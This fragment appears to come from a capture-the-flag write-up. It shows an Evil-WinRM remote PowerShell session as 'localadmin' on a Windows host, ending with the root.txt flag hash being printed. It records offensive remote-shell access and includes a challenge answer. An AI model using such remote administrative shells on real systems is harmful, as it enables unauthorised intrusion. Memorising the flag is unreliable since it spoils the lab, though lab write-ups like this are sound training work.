 *Evil-WinRM* PS C:\Users\localadmin\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\localadmin\Desktop> dir
Directory: C:\Users\localadmin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/27/2024 4:30 PM 2350 Microsoft Edge.lnk
-ar--- 5/13/2024 12:06 PM 34 root.txt
*Evil-WinRM* PS C:\Users\localadmin\Desktop> type root.txt
8e4e02c9a3c3c261ca189ea94ea27ab3